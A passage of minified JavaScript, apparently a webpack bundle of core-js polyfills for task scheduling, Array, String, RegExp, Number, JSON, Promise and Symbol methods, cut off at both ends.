n,o,r,i,a=t(7854),s=t(2104),l=t(9974),c=t(614),u=t(2597),d=t(7293),p=t(490),f=t(206),m=t(317),g=t(8053),h=t(6833),v=t(5268),y=a.setImmediate,b=a.clearImmediate,w=a.process,x=a.Dispatch,C=a.Function,_=a.MessageChannel,E=a.String,k=0,O={};try{n=a.location}catch(A){}var I=function(A){if(u(O,A)){var e=O[A];delete O[A],e()}},D=function(A){return function(){I(A)}},B=function(A){I(A.data)},S=function(A){a.postMessage(E(A),n.protocol+"//"+n.host)};y&&b||(y=function(A){g(arguments.length,1);var e=c(A)?A:C(A),t=f(arguments,1);return O[++k]=function(){s(e,void 0,t)},o(k),k},b=function(A){delete O[A]},v?o=function(A){w.nextTick(D(A))}:x&&x.now?o=function(A){x.now(D(A))}:_&&!h?(i=(r=new _).port2,r.port1.onmessage=B,o=l(i.postMessage,i)):a.addEventListener&&c(a.postMessage)&&!a.importScripts&&n&&"file:"!==n.protocol&&!d(S)?(o=S,a.addEventListener("message",B,!1)):o="onreadystatechange"in m("script")?function(A){p.appendChild(m("script")).onreadystatechange=function(){p.removeChild(this),I(A)}}:function(A){setTimeout(D(A),0)}),A.exports={set:y,clear:b}},863:function(A,e,t){var n=t(1702);A.exports=n(1..valueOf)},1400:function(A,e,t){var n=t(9303),o=Math.max,r=Math.min;A.exports=function(A,e){var t=n(A);return t<0?o(t+e,0):r(t,e)}},5656:function(A,e,t){var n=t(8361),o=t(4488);A.exports=function(A){return n(o(A))}},9303:function(A){var e=Math.ceil,t=Math.floor;A.exports=function(A){var n=+A;return n!=n||0===n?0:(n>0?t:e)(n)}},7466:function(A,e,t){var n=t(9303),o=Math.min;A.exports=function(A){return A>0?o(n(A),9007199254740991):0}},7908:function(A,e,t){var n=t(7854),o=t(4488),r=n.Object;A.exports=function(A){return r(o(A))}},7593:function(A,e,t){var n=t(7854),o=t(6916),r=t(111),i=t(2190),a=t(8173),s=t(2140),l=t(5112),c=n.TypeError,u=l("toPrimitive");A.exports=function(A,e){if(!r(A)||i(A))return A;var t,n=a(A,u);if(n){if(void 0===e&&(e="default"),t=o(n,A,e),!r(t)||i(t))return t;throw c("Can't convert object to primitive value")}return void 0===e&&(e="number"),s(A,e)}},4948:function(A,e,t){var n=t(7593),o=t(2190);A.exports=function(A){var e=n(A,"string");return o(e)?e:e+""}},1694:function(A,e,t){var n={};n[t(5112)("toStringTag")]="z",A.exports="[object z]"===String(n)},1340:function(A,e,t){var n=t(7854),o=t(648),r=n.String;A.exports=function(A){if("Symbol"===o(A))throw TypeError("Cannot convert a Symbol value to a string");return r(A)}},6330:function(A,e,t){var n=t(7854).String;A.exports=function(A){try{return n(A)}catch(A){return"Object"}}},9711:function(A,e,t){var n=t(1702),o=0,r=Math.random(),i=n(1..toString);A.exports=function(A){return"Symbol("+(void 0===A?"":A)+")_"+i(++o+r,36)}},3307:function(A,e,t){var n=t(133);A.exports=n&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},3353:function(A,e,t){var n=t(9781),o=t(7293);A.exports=n&&o((function(){return 42!=Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},8053:function(A,e,t){var n=t(7854).TypeError;A.exports=function(A,e){if(A<e)throw n("Not enough arguments");return A}},6061:function(A,e,t){var n=t(5112);e.f=n},5112:function(A,e,t){var n=t(7854),o=t(2309),r=t(2597),i=t(9711),a=t(133),s=t(3307),l=o("wks"),c=n.Symbol,u=c&&c.for,d=s?c:c&&c.withoutSetter||i;A.exports=function(A){if(!r(l,A)||!a&&"string"!=typeof l[A]){var e="Symbol."+A;a&&r(c,A)?l[A]=c[A]:l[A]=s&&u?u(e):d(e)}return l[A]}},1361:function(A){A.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},2222:function(A,e,t){"use strict";var n=t(2109),o=t(7854),r=t(7293),i=t(3157),a=t(111),s=t(7908),l=t(6244),c=t(6135),u=t(5417),d=t(1194),p=t(5112),f=t(7392),m=p("isConcatSpreadable"),g=9007199254740991,h="Maximum allowed index exceeded",v=o.TypeError,y=f>=51||!r((function(){var A=[];return A[m]=!1,A.concat()[0]!==A})),b=d("concat"),w=function(A){if(!a(A))return!1;var e=A[m];return void 0!==e?!!e:i(A)};n({target:"Array",proto:!0,forced:!y||!b},{concat:function(A){var e,t,n,o,r,i=s(this),a=u(i,0),d=0;for(e=-1,n=arguments.length;e<n;e++)if(w(r=-1===e?i:arguments[e])){if(d+(o=l(r))>g)throw v(h);for(t=0;t<o;t++,d++)t in r&&c(a,d,r[t])}else{if(d>=g)throw v(h);c(a,d++,r)}return a.length=d,a}})},7327:function(A,e,t){"use strict";var n=t(2109),o=t(2092).filter;n({target:"Array",proto:!0,forced:!t(1194)("filter")},{filter:function(A){return o(this,A,arguments.length>1?arguments[1]:void 0)}})},9826:function(A,e,t){"use strict";var n=t(2109),o=t(2092).find,r=t(1223),i="find",a=!0;i in[]&&Array(1).find((function(){a=!1})),n({target:"Array",proto:!0,forced:a},{find:function(A){return o(this,A,arguments.length>1?arguments[1]:void 0)}}),r(i)},1038:function(A,e,t){var n=t(2109),o=t(8457);n({target:"Array",stat:!0,forced:!t(7072)((function(A){Array.from(A)}))},{from:o})},6699:function(A,e,t){"use strict";var n=t(2109),o=t(1318).includes,r=t(1223);n({target:"Array",proto:!0},{includes:function(A){return o(this,A,arguments.length>1?arguments[1]:void 0)}}),r("includes")},6992:function(A,e,t){"use strict";var n=t(5656),o=t(1223),r=t(7497),i=t(9909),a=t(3070).f,s=t(654),l=t(1913),c=t(9781),u="Array Iterator",d=i.set,p=i.getterFor(u);A.exports=s(Array,"Array",(function(A,e){d(this,{type:u,target:n(A),index:0,kind:e})}),(function(){var A=p(this),e=A.target,t=A.kind,n=A.index++;return!e||n>=e.length?(A.target=void 0,{value:void 0,done:!0}):"keys"==t?{value:n,done:!1}:"values"==t?{value:e[n],done:!1}:{value:[n,e[n]],done:!1}}),"values");var f=r.Arguments=r.Array;if(o("keys"),o("values"),o("entries"),!l&&c&&"values"!==f.name)try{a(f,"name",{value:"values"})}catch(A){}},9600:function(A,e,t){"use strict";var n=t(2109),o=t(1702),r=t(8361),i=t(5656),a=t(9341),s=o([].join),l=r!=Object,c=a("join",",");n({target:"Array",proto:!0,forced:l||!c},{join:function(A){return s(i(this),void 0===A?",":A)}})},1249:function(A,e,t){"use strict";var n=t(2109),o=t(2092).map;n({target:"Array",proto:!0,forced:!t(1194)("map")},{map:function(A){return o(this,A,arguments.length>1?arguments[1]:void 0)}})},7042:function(A,e,t){"use strict";var n=t(2109),o=t(7854),r=t(3157),i=t(4411),a=t(111),s=t(1400),l=t(6244),c=t(5656),u=t(6135),d=t(5112),p=t(1194),f=t(206),m=p("slice"),g=d("species"),h=o.Array,v=Math.max;n({target:"Array",proto:!0,forced:!m},{slice:function(A,e){var t,n,o,d=c(this),p=l(d),m=s(A,p),y=s(void 0===e?p:e,p);if(r(d)&&(t=d.constructor,(i(t)&&(t===h||r(t.prototype))||a(t)&&null===(t=t[g]))&&(t=void 0),t===h||void 0===t))return f(d,m,y);for(n=new(void 0===t?h:t)(v(y-m,0)),o=0;m<y;m++,o++)m in d&&u(n,o,d[m]);return n.length=o,n}})},8309:function(A,e,t){var n=t(9781),o=t(6530).EXISTS,r=t(1702),i=t(3070).f,a=Function.prototype,s=r(a.toString),l=/function\b(?:\s|\/\*[\S\s]*?\*\/|\/\/[^\n\r]*[\n\r]+)*([^\s(/]*)/,c=r(l.exec);n&&!o&&i(a,"name",{configurable:!0,get:function(){try{return c(l,s(this))[1]}catch(A){return""}}})},8862:function(A,e,t){var n=t(2109),o=t(7854),r=t(5005),i=t(2104),a=t(1702),s=t(7293),l=o.Array,c=r("JSON","stringify"),u=a(/./.exec),d=a("".charAt),p=a("".charCodeAt),f=a("".replace),m=a(1..toString),g=/[\uD800-\uDFFF]/g,h=/^[\uD800-\uDBFF]$/,v=/^[\uDC00-\uDFFF]$/,y=function(A,e,t){var n=d(t,e-1),o=d(t,e+1);return u(h,A)&&!u(v,o)||u(v,A)&&!u(h,n)?"\\u"+m(p(A,0),16):A},b=s((function(){return'"\\udf06\\ud834"'!==c("\udf06\ud834")||'"\\udead"'!==c("\udead")}));c&&n({target:"JSON",stat:!0,forced:b},{stringify:function(A,e,t){for(var n=0,o=arguments.length,r=l(o);n<o;n++)r[n]=arguments[n];var a=i(c,null,r);return"string"==typeof a?f(a,g,y):a}})},9653:function(A,e,t){"use strict";var n=t(9781),o=t(7854),r=t(1702),i=t(4705),a=t(1320),s=t(2597),l=t(9587),c=t(7976),u=t(2190),d=t(7593),p=t(7293),f=t(8006).f,m=t(1236).f,g=t(3070).f,h=t(863),v=t(3111).trim,y="Number",b=o.Number,w=b.prototype,x=o.TypeError,C=r("".slice),_=r("".charCodeAt),E=function(A){var e=d(A,"number");return"bigint"==typeof e?e:k(e)},k=function(A){var e,t,n,o,r,i,a,s,l=d(A,"number");if(u(l))throw x("Cannot convert a Symbol value to a number");if("string"==typeof l&&l.length>2)if(l=v(l),43===(e=_(l,0))||45===e){if(88===(t=_(l,2))||120===t)return NaN}else if(48===e){switch(_(l,1)){case 66:case 98:n=2,o=49;break;case 79:case 111:n=8,o=55;break;default:return+l}for(i=(r=C(l,2)).length,a=0;a<i;a++)if((s=_(r,a))<48||s>o)return NaN;return parseInt(r,n)}return+l};if(i(y,!b(" 0o1")||!b("0b1")||b("+0x1"))){for(var O,I=function(A){var e=arguments.length<1?0:b(E(A)),t=this;return c(w,t)&&p((function(){h(t)}))?l(Object(e),t,I):e},D=n?f(b):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,isFinite,isInteger,isNaN,isSafeInteger,parseFloat,parseInt,fromString,range".split(","),B=0;D.length>B;B++)s(b,O=D[B])&&!s(I,O)&&g(I,O,m(b,O));I.prototype=w,w.constructor=I,a(o,y,I)}},9601:function(A,e,t){var n=t(2109),o=t(1574);n({target:"Object",stat:!0,forced:Object.assign!==o},{assign:o})},5003:function(A,e,t){var n=t(2109),o=t(7293),r=t(5656),i=t(1236).f,a=t(9781),s=o((function(){i(1)}));n({target:"Object",stat:!0,forced:!a||s,sham:!a},{getOwnPropertyDescriptor:function(A,e){return i(r(A),e)}})},9337:function(A,e,t){var n=t(2109),o=t(9781),r=t(3887),i=t(5656),a=t(1236),s=t(6135);n({target:"Object",stat:!0,sham:!o},{getOwnPropertyDescriptors:function(A){for(var e,t,n=i(A),o=a.f,l=r(n),c={},u=0;l.length>u;)void 0!==(t=o(n,e=l[u++]))&&s(c,e,t);return c}})},7941:function(A,e,t){var n=t(2109),o=t(7908),r=t(1956);n({target:"Object",stat:!0,forced:t(7293)((function(){r(1)}))},{keys:function(A){return r(o(A))}})},1539:function(A,e,t){var n=t(1694),o=t(1320),r=t(288);n||o(Object.prototype,"toString",r,{unsafe:!0})},2479:function(A,e,t){var n=t(2109),o=t(4699).values;n({target:"Object",stat:!0},{values:function(A){return o(A)}})},8674:function(A,e,t){"use strict";var n,o,r,i,a=t(2109),s=t(1913),l=t(7854),c=t(5005),u=t(6916),d=t(3366),p=t(1320),f=t(2248),m=t(7674),g=t(8003),h=t(6340),v=t(9662),y=t(614),b=t(111),w=t(5787),x=t(2788),C=t(408),_=t(7072),E=t(6707),k=t(261).set,O=t(5948),I=t(9478),D=t(842),B=t(8523),S=t(2534),M=t(8572),j=t(9909),T=t(4705),H=t(5112),P=t(7871),N=t(5268),R=t(7392),Q=H("species"),L="Promise",F=j.getterFor(L),z=j.set,U=j.getterFor(L),Y=d&&d.prototype,q=d,G=Y,W=l.TypeError,X=l.document,J=l.process,V=B.f,K=V,Z=!!(X&&X.createEvent&&l.dispatchEvent),$=y(l.PromiseRejectionEvent),AA="unhandledrejection",eA=!1,tA=T(L,(function(){var A=x(q),e=A!==String(q);if(!e&&66===R)return!0;if(s&&!G.finally)return!0;if(R>=51&&/native code/.test(A))return!1;var t=new q((function(A){A(1)})),n=function(A){A((function(){}),(function(){}))};return(t.constructor={})[Q]=n,!(eA=t.then((function(){}))instanceof n)||!e&&P&&!$})),nA=tA||!_((function(A){q.all(A).catch((function(){}))})),oA=function(A){var e;return!(!b(A)||!y(e=A.then))&&e},rA=function(A,e){var t,n,o,r=e.value,i=1==e.state,a=i?A.ok:A.fail,s=A.resolve,l=A.reject,c=A.domain;try{a?(i||(2===e.rejection&&cA(e),e.rejection=1),!0===a?t=r:(c&&c.enter(),t=a(r),c&&(c.exit(),o=!0)),t===A.promise?l(W("Promise-chain cycle")):(n=oA(t))?u(n,t,s,l):s(t)):l(r)}catch(A){c&&!o&&c.exit(),l(A)}},iA=function(A,e){A.notified||(A.notified=!0,O((function(){for(var t,n=A.reactions;t=n.get();)rA(t,A);A.notified=!1,e&&!A.rejection&&sA(A)})))},aA=function(A,e,t){var n,o;Z?((n=X.createEvent("Event")).promise=e,n.reason=t,n.initEvent(A,!1,!0),l.dispatchEvent(n)):n={promise:e,reason:t},!$&&(o=l["on"+A])?o(n):A===AA&&D("Unhandled promise rejection",t)},sA=function(A){u(k,l,(function(){var e,t=A.facade,n=A.value;if(lA(A)&&(e=S((function(){N?J.emit("unhandledRejection",n,t):aA(AA,t,n)})),A.rejection=N||lA(A)?2:1,e.error))throw e.value}))},lA=function(A){return 1!==A.rejection&&!A.parent},cA=function(A){u(k,l,(function(){var e=A.facade;N?J.emit("rejectionHandled",e):aA("rejectionhandled",e,A.value)}))},uA=function(A,e,t){return function(n){A(e,n,t)}},dA=function(A,e,t){A.done||(A.done=!0,t&&(A=t),A.value=e,A.state=2,iA(A,!0))},pA=function(A,e,t){if(!A.done){A.done=!0,t&&(A=t);try{if(A.facade===e)throw W("Promise can't be resolved itself");var n=oA(e);n?O((function(){var t={done:!1};try{u(n,e,uA(pA,t,A),uA(dA,t,A))}catch(e){dA(t,e,A)}})):(A.value=e,A.state=1,iA(A,!1))}catch(e){dA({done:!1},e,A)}}};if(tA&&(G=(q=function(A){w(this,G),v(A),u(n,this);var e=F(this);try{A(uA(pA,e),uA(dA,e))}catch(A){dA(e,A)}}).prototype,(n=function(A){z(this,{type:L,done:!1,notified:!1,parent:!1,reactions:new M,rejection:!1,state:0,value:void 0})}).prototype=f(G,{then:function(A,e){var t=U(this),n=V(E(this,q));return t.parent=!0,n.ok=!y(A)||A,n.fail=y(e)&&e,n.domain=N?J.domain:void 0,0==t.state?t.reactions.add(n):O((function(){rA(n,t)})),n.promise},catch:function(A){return this.then(void 0,A)}}),o=function(){var A=new n,e=F(A);this.promise=A,this.resolve=uA(pA,e),this.reject=uA(dA,e)},B.f=V=function(A){return A===q||A===r?new o(A):K(A)},!s&&y(d)&&Y!==Object.prototype)){i=Y.then,eA||(p(Y,"then",(function(A,e){var t=this;return new q((function(A,e){u(i,t,A,e)})).then(A,e)}),{unsafe:!0}),p(Y,"catch",G.catch,{unsafe:!0}));try{delete Y.constructor}catch(A){}m&&m(Y,G)}a({global:!0,wrap:!0,forced:tA},{Promise:q}),g(q,L,!1,!0),h(L),r=c(L),a({target:L,stat:!0,forced:tA},{reject:function(A){var e=V(this);return u(e.reject,void 0,A),e.promise}}),a({target:L,stat:!0,forced:s||tA},{resolve:function(A){return I(s&&this===r?q:this,A)}}),a({target:L,stat:!0,forced:nA},{all:function(A){var e=this,t=V(e),n=t.resolve,o=t.reject,r=S((function(){var t=v(e.resolve),r=[],i=0,a=1;C(A,(function(A){var s=i++,l=!1;a++,u(t,e,A).then((function(A){l||(l=!0,r[s]=A,--a||n(r))}),o)})),--a||n(r)}));return r.error&&o(r.value),t.promise},race:function(A){var e=this,t=V(e),n=t.reject,o=S((function(){var o=v(e.resolve);C(A,(function(A){u(o,e,A).then(t.resolve,n)}))}));return o.error&&n(o.value),t.promise}})},4603:function(A,e,t){var n=t(9781),o=t(7854),r=t(1702),i=t(4705),a=t(9587),s=t(8880),l=t(3070).f,c=t(8006).f,u=t(7976),d=t(7850),p=t(1340),f=t(7066),m=t(2999),g=t(1320),h=t(7293),v=t(2597),y=t(9909).enforce,b=t(6340),w=t(5112),x=t(9441),C=t(7168),_=w("match"),E=o.RegExp,k=E.prototype,O=o.SyntaxError,I=r(f),D=r(k.exec),B=r("".charAt),S=r("".replace),M=r("".indexOf),j=r("".slice),T=/^\?<[^\s\d!#%&*+<=>@^][^\s!#%&*+<=>@^]*>/,H=/a/g,P=/a/g,N=new E(H)!==H,R=m.MISSED_STICKY,Q=m.UNSUPPORTED_Y;if(i("RegExp",n&&(!N||R||x||C||h((function(){return P[_]=!1,E(H)!=H||E(P)==P||"/a/i"!=E(H,"i")}))))){for(var L=function(A,e){var t,n,o,r,i,l,c=u(k,this),f=d(A),m=void 0===e,g=[],h=A;if(!c&&f&&m&&A.constructor===L)return A;if((f||u(k,A))&&(A=A.source,m&&(e="flags"in h?h.flags:I(h))),A=void 0===A?"":p(A),e=void 0===e?"":p(e),h=A,x&&"dotAll"in H&&(n=!!e&&M(e,"s")>-1)&&(e=S(e,/s/g,"")),t=e,R&&"sticky"in H&&(o=!!e&&M(e,"y")>-1)&&Q&&(e=S(e,/y/g,"")),C&&(r=function(A){for(var e,t=A.length,n=0,o="",r=[],i={},a=!1,s=!1,l=0,c="";n<=t;n++){if("\\"===(e=B(A,n)))e+=B(A,++n);else if("]"===e)a=!1;else if(!a)switch(!0){case"["===e:a=!0;break;case"("===e:D(T,j(A,n+1))&&(n+=2,s=!0),o+=e,l++;continue;case">"===e&&s:if(""===c||v(i,c))throw new O("Invalid capture group name");i[c]=!0,r[r.length]=[c,l],s=!1,c="";continue}s?c+=e:o+=e}return[o,r]}(A),A=r[0],g=r[1]),i=a(E(A,e),c?this:k,L),(n||o||g.length)&&(l=y(i),n&&(l.dotAll=!0,l.raw=L(function(A){for(var e,t=A.length,n=0,o="",r=!1;n<=t;n++)"\\"!==(e=B(A,n))?r||"."!==e?("["===e?r=!0:"]"===e&&(r=!1),o+=e):o+="[\\s\\S]":o+=e+B(A,++n);return o}(A),t)),o&&(l.sticky=!0),g.length&&(l.groups=g)),A!==h)try{s(i,"source",""===h?"(?:)":h)}catch(A){}return i},F=function(A){A in L||l(L,A,{configurable:!0,get:function(){return E[A]},set:function(e){E[A]=e}})},z=c(E),U=0;z.length>U;)F(z[U++]);k.constructor=L,L.prototype=k,g(o,"RegExp",L)}b("RegExp")},4916:function(A,e,t){"use strict";var n=t(2109),o=t(2261);n({target:"RegExp",proto:!0,forced:/./.exec!==o},{exec:o})},8386:function(A,e,t){var n=t(7854),o=t(9781),r=t(2999).MISSED_STICKY,i=t(4326),a=t(3070).f,s=t(9909).get,l=RegExp.prototype,c=n.TypeError;o&&r&&a(l,"sticky",{configurable:!0,get:function(){if(this!==l){if("RegExp"===i(this))return!!s(this).sticky;throw c("Incompatible receiver, RegExp required")}}})},7601:function(A,e,t){"use strict";t(4916);var n,o,r=t(2109),i=t(7854),a=t(6916),s=t(1702),l=t(614),c=t(111),u=(n=!1,(o=/[ac]/).exec=function(){return n=!0,/./.exec.apply(this,arguments)},!0===o.test("abc")&&n),d=i.Error,p=s(/./.test);r({target:"RegExp",proto:!0,forced:!u},{test:function(A){var e=this.exec;if(!l(e))return p(this,A);var t=a(e,this,A);if(null!==t&&!c(t))throw new d("RegExp exec method returned something other than an Object or null");return!!t}})},9714:function(A,e,t){"use strict";var n=t(1702),o=t(6530).PROPER,r=t(1320),i=t(9670),a=t(7976),s=t(1340),l=t(7293),c=t(7066),u="toString",d=RegExp.prototype,p=d.toString,f=n(c),m=l((function(){return"/a/b"!=p.call({source:"a",flags:"b"})})),g=o&&p.name!=u;(m||g)&&r(RegExp.prototype,u,(function(){var A=i(this),e=s(A.source),t=A.flags;return"/"+e+"/"+s(void 0===t&&a(d,A)&&!("flags"in d)?f(A):t)}),{unsafe:!0})},189:function(A,e,t){"use strict";t(7710)("Set",(function(A){return function(){return A(this,arguments.length?arguments[0]:void 0)}}),t(5631))},2023:function(A,e,t){"use strict";var n=t(2109),o=t(1702),r=t(3929),i=t(4488),a=t(1340),s=t(4964),l=o("".indexOf);n({target:"String",proto:!0,forced:!s("includes")},{includes:function(A){return!!~l(a(i(this)),a(r(A)),arguments.length>1?arguments[1]:void 0)}})},8783:function(A,e,t){"use strict";var n=t(8710).charAt,o=t(1340),r=t(9909),i=t(654),a="String Iterator",s=r.set,l=r.getterFor(a);i(String,"String",(function(A){s(this,{type:a,string:o(A),index:0})}),(function(){var A,e=l(this),t=e.string,o=e.index;return o>=t.length?{value:void 0,done:!0}:(A=n(t,o),e.index+=A.length,{value:A,done:!1})}))},9254:function(A,e,t){"use strict";var n=t(2109),o=t(4230);n({target:"String",proto:!0,forced:t(3429)("link")},{link:function(A){return o(this,"a","href",A)}})},4723:function(A,e,t){"use strict";var n=t(6916),o=t(7007),r=t(9670),i=t(7466),a=t(1340),s=t(4488),l=t(8173),c=t(1530),u=t(7651);o("match",(function(A,e,t){return[function(e){var t=s(this),o=null==e?void 0:l(e,A);return o?n(o,e,t):new RegExp(e)[A](a(t))},function(A){var n=r(this),o=a(A),s=t(e,n,o);if(s.done)return s.value;if(!n.global)return u(n,o);var l=n.unicode;n.lastIndex=0;for(var d,p=[],f=0;null!==(d=u(n,o));){var m=a(d[0]);p[f]=m,""===m&&(n.lastIndex=c(o,i(n.lastIndex),l)),f++}return 0===f?null:p}]}))},3112:function(A,e,t){"use strict";var n=t(2109),o=t(6650).start;n({target:"String",proto:!0,forced:t(4986)},{padStart:function(A){return o(this,A,arguments.length>1?arguments[1]:void 0)}})},5306:function(A,e,t){"use strict";var n=t(2104),o=t(6916),r=t(1702),i=t(7007),a=t(7293),s=t(9670),l=t(614),c=t(9303),u=t(7466),d=t(1340),p=t(4488),f=t(1530),m=t(8173),g=t(647),h=t(7651),v=t(5112)("replace"),y=Math.max,b=Math.min,w=r([].concat),x=r([].push),C=r("".indexOf),_=r("".slice),E="$0"==="a".replace(/./,"$0"),k=!!/./[v]&&""===/./[v]("a","$0");i("replace",(function(A,e,t){var r=k?"$":"$0";return[function(A,t){var n=p(this),r=null==A?void 0:m(A,v);return r?o(r,A,n,t):o(e,d(n),A,t)},function(A,o){var i=s(this),a=d(A);if("string"==typeof o&&-1===C(o,r)&&-1===C(o,"$<")){var p=t(e,i,a,o);if(p.done)return p.value}var m=l(o);m||(o=d(o));var v=i.global;if(v){var E=i.unicode;i.lastIndex=0}for(var k=[];;){var O=h(i,a);if(null===O)break;if(x(k,O),!v)break;""===d(O[0])&&(i.lastIndex=f(a,u(i.lastIndex),E))}for(var I,D="",B=0,S=0;S<k.length;S++){for(var M=d((O=k[S])[0]),j=y(b(c(O.index),a.length),0),T=[],H=1;H<O.length;H++)x(T,void 0===(I=O[H])?I:String(I));var P=O.groups;if(m){var N=w([M],T,j,a);void 0!==P&&x(N,P);var R=d(n(o,void 0,N))}else R=g(M,a,j,T,P,o);j>=B&&(D+=_(a,B,j)+R,B=j+M.length)}return D+_(a,B)}]}),!!a((function(){var A=/./;return A.exec=function(){var A=[];return A.groups={a:"7"},A},"7"!=="".replace(A,"$<a>")}))||!E||k)},4765:function(A,e,t){"use strict";var n=t(6916),o=t(7007),r=t(9670),i=t(4488),a=t(1150),s=t(1340),l=t(8173),c=t(7651);o("search",(function(A,e,t){return[function(e){var t=i(this),o=null==e?void 0:l(e,A);return o?n(o,e,t):new RegExp(e)[A](s(t))},function(A){var n=r(this),o=s(A),i=t(e,n,o);if(i.done)return i.value;var l=n.lastIndex;a(l,0)||(n.lastIndex=0);var u=c(n,o);return a(n.lastIndex,l)||(n.lastIndex=l),null===u?-1:u.index}]}))},3123:function(A,e,t){"use strict";var n=t(2104),o=t(6916),r=t(1702),i=t(7007),a=t(7850),s=t(9670),l=t(4488),c=t(6707),u=t(1530),d=t(7466),p=t(1340),f=t(8173),m=t(1589),g=t(7651),h=t(2261),v=t(2999),y=t(7293),b=v.UNSUPPORTED_Y,w=4294967295,x=Math.min,C=[].push,_=r(/./.exec),E=r(C),k=r("".slice),O=!y((function(){var A=/(?:)/,e=A.exec;A.exec=function(){return e.apply(this,arguments)};var t="ab".split(A);return 2!==t.length||"a"!==t[0]||"b"!==t[1]}));i("split",(function(A,e,t){var r;return r="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(A,t){var r=p(l(this)),i=void 0===t?w:t>>>0;if(0===i)return[];if(void 0===A)return[r];if(!a(A))return o(e,r,A,i);for(var s,c,u,d=[],f=(A.ignoreCase?"i":"")+(A.multiline?"m":"")+(A.unicode?"u":"")+(A.sticky?"y":""),g=0,v=new RegExp(A.source,f+"g");(s=o(h,v,r))&&!((c=v.lastIndex)>g&&(E(d,k(r,g,s.index)),s.length>1&&s.index<r.length&&n(C,d,m(s,1)),u=s[0].length,g=c,d.length>=i));)v.lastIndex===s.index&&v.lastIndex++;return g===r.length?!u&&_(v,"")||E(d,""):E(d,k(r,g)),d.length>i?m(d,0,i):d}:"0".split(void 0,0).length?function(A,t){return void 0===A&&0===t?[]:o(e,this,A,t)}:e,[function(e,t){var n=l(this),i=null==e?void 0:f(e,A);return i?o(i,e,n,t):o(r,p(n),e,t)},function(A,n){var o=s(this),i=p(A),a=t(r,o,i,n,r!==e);if(a.done)return a.value;var l=c(o,RegExp),f=o.unicode,m=(o.ignoreCase?"i":"")+(o.multiline?"m":"")+(o.unicode?"u":"")+(b?"g":"y"),h=new l(b?"^(?:"+o.source+")":o,m),v=void 0===n?w:n>>>0;if(0===v)return[];if(0===i.length)return null===g(h,i)?[i]:[];for(var y=0,C=0,_=[];C<i.length;){h.lastIndex=b?0:C;var O,I=g(h,b?k(i,C):i);if(null===I||(O=x(d(h.lastIndex+(b?C:0)),i.length))===y)C=u(i,C,f);else{if(E(_,k(i,y,C)),_.length===v)return _;for(var D=1;D<=I.length-1;D++)if(E(_,I[D]),_.length===v)return _;C=y=O}}return E(_,k(i,y)),_}]}),!O,b)},6755:function(A,e,t){"use strict";var n,o=t(2109),r=t(1702),i=t(1236).f,a=t(7466),s=t(1340),l=t(3929),c=t(4488),u=t(4964),d=t(1913),p=r("".startsWith),f=r("".slice),m=Math.min,g=u("startsWith");o({target:"String",proto:!0,forced:!(!d&&!g&&(n=i(String.prototype,"startsWith"),n&&!n.writable)||g)},{startsWith:function(A){var e=s(c(this));l(A);var t=a(m(arguments.length>1?arguments[1]:void 0,e.length)),n=s(A);return p?p(e,n,t):f(e,t,t+n.length)===n}})},1817:function(A,e,t){"use strict";var n=t(2109),o=t(9781),r=t(7854),i=t(1702),a=t(2597),s=t(614),l=t(7976),c=t(1340),u=t(3070).f,d=t(9920),p=r.Symbol,f=p&&p.prototype;if(o&&s(p)&&(!("description"in f)||void 0!==p().description)){var m={},g=function(){var A=arguments.length<1||void 0===arguments[0]?void 0:c(arguments[0]),e=l(f,this)?new p(A):void 0===A?p():p(A);return""===A&&(m[e]=!0),e};d(g,p),g.prototype=f,f.constructor=g;var h="Symbol(test)"==String(p("test")),v=i(f.toString),y=i(f.valueOf),b=/^Symbol\((.*)\)[^)]+$/,w=i("".replace),x=i("".slice);u(f,"description",{configurable:!0,get:function(){var A=y(this),e=v(A);if(a(m,A))return"";var t=h?x(e,7,-1):w(e,b,"$1");return""===t?void 0:t}}),n({global:!0,forced:!0},{Symbol:g})}},2165:function(A,e,t){t(7235)("iterator")},2526:function(A,e,t){"use strict";var n=t(2109),o=t(7854),r=t(5005),i=t(2104),a=t(6916),s=t(1702),l=t(1913),c=t(9781),u=t(133),d=t(7293),p=t(2597),f=t(3157),m=t(614),g=t(111),h=t(7976),v=t(2190),y=t(9670),b=t(7908),w=t(5656),x=t(4948),C=t(1340),_=t(9114),E=t(30),k=t(1956),O=t(8006),I=t(1156),D=t(5181),B=t(1236),S=t(3070),M=t(6048),j=t(5296),T=t(206),H=t(1320),P=t(2309),N=t(6200),R=t(3501),Q=t(9711),L=t(5112),F=t(6061),z=t(7235),U=t(8003),Y=t(9909),q=t(2092).forEach,G=N("hidden"),W="Symbol",X=L("toPrimitive"),J=Y.set,V=Y.getterFor(W),K=Object.prototype,Z=o.Symbol,$=Z&&Z.prototype,AA=o.TypeError,eA=o.QObject,tA=r("JSON","stringify"),nA=B.f,oA=S.f,rA=I.f,iA=j.f,aA=s([].push),sA=P("symbols"),lA=P("op-symbols"),cA=P("string-to-symbol-registry"),uA=P("symbol-to-string-registry"),dA=P("wks"),pA=!eA||!eA.prototype||!eA.prototype.findChild,fA=c&&d((function(){return 7!=E(oA({},"a",{get:function(){return oA(this,"a",{value:7}).a}})).a}))?function(A,e,t){var n=nA(K,e);n&&delete K[e],oA(A,e,t),n&&A!==K&&oA(K,e,n)}:oA,mA=function(A,e){var t=sA[A]=E($);return J(t,{type:W,tag:A,description:e}),c||(t.description=e),t},gA=function(A,e,t){A===K&&gA(lA,e,t),y(A);var n=x(e);return y(t),p(sA,n)?(t.enumerable?(p(A,G)&&A[G][n]&&(A[G][n]=!1),t=E(t,{enumerable:_(0,!1)})):(p(A,G)||oA(A,G,_(1,{})),A[G][n]=!0),fA(A,n,t)):oA(A,n,t)},hA=function(A,e){y(A);var t=w(e),n=k(t).concat(wA(t));return q(n,(function(e){c&&!a(vA,t,e)||gA(A,e,t[e])})),A},vA=function(A){var e=x(A),t=a(iA,this,e);return!(this===K&&p(sA,e)&&!p(lA,e))&&(!(t||!p(this,e)||!p(sA,e)||p(this,G)&&this[G][e])||t)},yA=function(A,e){var t=w(A),n=x(e);if(t!==K||!p(sA,n)||p(lA,n)){var 